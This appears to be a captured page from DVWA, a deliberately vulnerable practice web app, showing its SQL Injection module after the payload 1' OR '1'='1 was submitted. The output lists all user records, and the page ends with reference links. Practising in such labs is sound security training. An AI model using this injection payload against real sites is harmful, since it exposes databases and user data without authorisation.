 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/